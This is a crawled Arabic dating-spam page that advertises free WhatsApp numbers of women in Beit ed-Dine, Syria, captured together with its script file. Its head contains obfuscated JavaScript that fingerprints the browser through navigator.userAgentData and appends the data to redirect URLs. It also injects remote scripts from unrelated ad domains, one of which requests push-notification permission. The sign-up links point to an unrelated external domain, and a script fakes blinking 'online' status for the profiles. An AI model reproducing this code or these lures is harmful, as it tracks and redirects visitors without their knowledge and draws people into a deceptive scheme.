

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arabchatfriends.com/dating/girls/syria/%D8%A8%D9%8A%D8%AA-%D8%A7%D9%84%D8%AF%D9%8A%D9%86-/
body_size: 3230
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<!-- SEO_META_TAGS --><!-- START -->
<title>أرقام بنات عربيات على الواتساب بيت الدين  مجانا</title>
<meta name="og:title" content="أرقام بنات عربيات على الواتساب بيت الدين  مجانا">
<meta property="og:image" content="https://arabchatfriends.com/uploads/22zq8lrv3v5wcc/1.jpg">
<meta property="og:url" content="http://arabchatfriends.com/dating/girls/syria/بيت-الدين-/">
<meta property="og:site_name" content="أرقام بنات واتساب بنات عربيات للتعارف">
<meta property="og:type" content="website">
<meta name="description" content="أرقام بنات عربيات على الواتساببيت الدين  ، إنضم إلينا و تعرف على بنات من بيت الدين  مستعدات لمواعدتك لا تفوت الفرصة.">
<meta property="description" content="أرقام بنات عربيات على الواتساببيت الدين  ، إنضم إلينا و تعرف على بنات من بيت الدين  مستعدات لمواعدتك لا تفوت الفرصة.">
<meta itemprop="description" content="أرقام بنات عربيات على الواتساببيت الدين  ، إنضم إلينا و تعرف على بنات من بيت الدين  مستعدات لمواعدتك لا تفوت الفرصة.">
<meta itemprop="name" content="أرقام بنات واتساب بنات عربيات للتعارف">
<meta itemprop="image" content="https://arabchatfriends.com/uploads/22zq8lrv3v5wcc/1.jpg">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="أرقام بنات عربيات على الواتساب بيت الدين  مجانا">
<meta name="twitter:description" content="أرقام بنات عربيات على الواتساببيت الدين  ، إنضم إلينا و تعرف على بنات من بيت الدين  مستعدات لمواعدتك لا تفوت الفرصة.">
<meta name="twitter:site" content="@arkambanatcom">
<meta name="twitter:creator" content="@arkambanatcom">
<meta name="twitter:image:src" content="https://arabchatfriends.com/uploads/22zq8lrv3v5wcc/1.jpg" />
<meta name="revisit-after" content="7 days" />
<link rel="canonical" href="https://arabchatfriends.com/dating/girls/syria/بيت-الدين-/" />
<!-- SEO_META_TAGS --><!-- END -->
<!-- Google Tag Manager -->
<script type="fabbe79d1c28e4332af98d13-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WZZLMGZ2');</script>
<!-- End Google Tag Manager -->
<script type="fabbe79d1c28e4332af98d13-text/javascript">
(function(clebb){
var d = document,
 s = d.createElement('script'),
 l = d.scripts[d.scripts.length - 1];
s.settings = clebb || {};
s.src = "\/\/liphicafo.com\/bVXyVDsad.GulG0mY\/W\/cc\/FeymA9-uzZ\/U_ltk\/PoTQYbxoOvT\/cNxuMvDWUXtrNgjTEH5ENCz\/EgwDNhgl";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
<script type="fabbe79d1c28e4332af98d13-text/javascript">
 var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]);
 var s = document.createElement('script');
 s.src='//begonaoidausek.com/b8e/eb934/mw.min.js?z=9428204'+'&sw=/sw-check-permissions-7766a.js';
 s.onload = function(result) {
 switch (result) {
 case 'onPermissionDefault':break;
 case 'onPermissionAllowed':break;
 case 'onPermissionDenied':break;
 case 'onAlreadySubscribed':break;
 case 'onNotificationUnsupported':break;
 }
 };
 document.head.appendChild(s);
</script>
<!-- INIT --><!-- START -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" type="image/png" href="https://arabchatfriends.com/assets/imgs/favicon.png" />
<!--link rel="stylesheet" type="text/css" href="https://arabchatfriends.com/assets/bootstrap.min.css"-->
<!--link rel="stylesheet" type="text/css" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.css" /-->
<link rel="stylesheet" type="text/css" href="https://arabchatfriends.com/assets/minified.css" />
</head>
<body>
<!-- HEADER --><!-- START -->
<div class="col-12 headerBg">
<div class="container text-light">
<div class="header navbar navbar-expand-lg">
<div class="navbarRight">
<a class="navbar-brand logo" href="https://arabchatfriends.com/"><img src="https://arabchatfriends.com/assets/imgs/logo.png" alt="أرقام بنات واتساب بنات عربيات للتعارف" title="أرقام بنات واتساب بنات عربيات للتعارف" /></a>
</div>
<div class="navbarLeft">
<a class="inscription" href="https://super.110008.xyz/s/?k=6483591bcaeff">إنشاء حساب لدينا</a>
<a class="login" href="https://super.110008.xyz/s/?k=6483591bcaeff">تسجيل الدخول</a>
</div>
</div>
</div>
</div>
<!-- HEADER --><!-- START -->
<!-- CATEGORY_PROFILES --><!-- START -->
<div class="col-xl-12">
<div class="container mt-3 py-3 text-center text-light text-center">
<h1 class="mb-3 contentBox text-dark">أرقام بنات عربيات على الواتساب بيت الدين  مجانا</h1>
<!-- GIRLS --><!-- START -->
<div class="container">
<div class="row" id="girlsContainer">
<div class="col-xl-2 col-lg-3 col-md-4 col-sm-4 col-xs-6 soloGirl text-dark my-1 px-1 text-center">
<span class="online"><img loading="lazy" src="https://arabchatfriends.com/assets/imgs/online.png" /></span>
<span class="flag"><img loading="lazy" src="https://arabchatfriends.com/assets/imgs/flags/syria-icon.jpg" /></span>
<div class="contentBox padding-0">
<a href="https://arabchatfriends.com/profile/girl-5jx39dgt1ksgsg.html"><img loading="lazy" class="profile-thumbnail" src="https://arabchatfriends.com/uploads/5jx39dgt1ksgsg/1.jpg" alt="ريم - بيت الدين " title="ريم - بيت الدين " /></a>
<a href="https://arabchatfriends.com/profile/girl-5jx39dgt1ksgsg.html" class="py-3 display-block text-bold">ريم - بيت الدين </a>
</div>
</div>
<div class="col-xl-2 col-lg-3 col-md-4 col-sm-4 col-xs-6 soloGirl text-dark my-1 px-1 text-center">
<span class="online"><img loading="lazy" src="https://arabchatfriends.com/assets/imgs/online.png" /></span>
<span class="flag"><img loading="lazy" src="https://arabchatfriends.com/assets/imgs/flags/syria-icon.jpg" /></span>
<div class="contentBox padding-0">
<a href="https://arabchatfriends.com/profile/girl-38gouue40da8c.html"><img loading="lazy" class="profile-thumbnail" src="https://arabchatfriends.com/uploads/38gouue40da8c/1.jpg" alt="فاطمة - بيت الدين " title="فاطمة - بيت الدين " /></a>
<a href="https://arabchatfriends.com/profile/girl-38gouue40da8c.html" class="py-3 display-block text-bold">فاطمة - بيت الدين </a>
</div>
</div>
</div>
</div>
<!-- GIRLS --><!-- END -->
</div>
</div>
<!-- CATEGORY_PROFILES --><!-- END -->
<!-- SUBCATEGORIES_CITIES_LINKS --><!-- START -->
<div class="col-xl-12">
<div class="container mt-3 text-center text-light text-center">
<div class="contentBox text-dark padding-0">
<ul class="padding-0 margin-0 subcategoriesList">
<li><a href="https://arabchatfriends.com/dating/girls/syria/اللاذقية/">أرقام بنات عربيات واتساب اللاذقية مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/syria/إهمج/">أرقام بنات عربيات واتساب إهمج مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/syria/بجه/">أرقام بنات عربيات واتساب بجه مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/syria/الهبارية/">أرقام بنات عربيات واتساب الهبارية مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/syria/براك-التل/">أرقام بنات عربيات واتساب براك التل مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/syria/السيم/">أرقام بنات عربيات واتساب السيم مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/syria/بياقوت/">أرقام بنات عربيات واتساب بياقوت مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/syria/دمشق/">أرقام بنات عربيات واتساب دمشق مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/syria/النبي-شيت/">أرقام بنات عربيات واتساب النبي شيت مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/syria/برج-الشمالي/">أرقام بنات عربيات واتساب برج الشمالي مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/syria/الليلكي/">أرقام بنات عربيات واتساب الليلكي مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/syria/إركي/">أرقام بنات عربيات واتساب إركي مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/syria/بعلبك/">أرقام بنات عربيات واتساب بعلبك مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/syria/بلاط/">أرقام بنات عربيات واتساب بلاط مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/syria/بطمة/">أرقام بنات عربيات واتساب بطمة مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/syria/الحميرة/">أرقام بنات عربيات واتساب الحميرة مجانا</a></li>
</ul>
</div>
</div>
</div>
<!-- SUBCATEGORIES_CITIES_LINKS --><!-- END -->
<!-- FOOTER --><!-- START -->
<div class="footer col-12 my-3">
<div class="container contentBox text-dark text-right" style="padding:17px 5px 0 15px!important">
<ul class="float-right col-12 col-lg-6 text-center text-lg-right p-0">
<li><a href="https://arabchatfriends.com/about_us.html">من نحن</a></li>
<li><a href="https://arabchatfriends.com/privacy_policy.html">سياسة الخصوصية</a></li>
<li><a href="https://arabchatfriends.com/terms.html">شروط الخدمة</a></li>
<li><a href="https://arabchatfriends.com/contact_us.html">للإتصال بنا</a></li>
</ul>
<a class="d-block float-left col-12 col-lg-3 text-center text-lg-left p-3 p-lg-0" href="https://arabchatfriends.com/">أرقام بنات واتساب بنات عربيات للتعارف 2026&copy;</a>
</div>
</div>
<!-- FOOTER --><!-- END -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WZZLMGZ2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Using This Function The Online We Hide The Span Icon Each 500MS-->
<script type="fabbe79d1c28e4332af98d13-text/javascript" src="https://arabchatfriends.com/assets/js/onlineEffect.js"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="fabbe79d1c28e4332af98d13-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"db673a40af5b467eaad8798e83e52197","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://arabchatfriends.com/assets/js/onlineEffect.js
body_size: -117
content:
var opacity = 1;
var onlines = document.getElementsByClassName("online");
var maxOnlines = onlines.length - 1;
function showHideFunction(){
	if(onlines){
		for(var i = 0; i < onlines.length; i++){
			if(opacity == 1){	
				onlines[i].style.opacity = 0;
			}else{
				onlines[i].style.opacity = 1;
			}	
			if(i == maxOnlines){
				if(opacity == 1){
				opacity = 0;	
				}else{
				opacity = 1;	
				}
			}
		}	
	}
}
var showHide = setInterval(function(){
showHideFunction();
}, 500);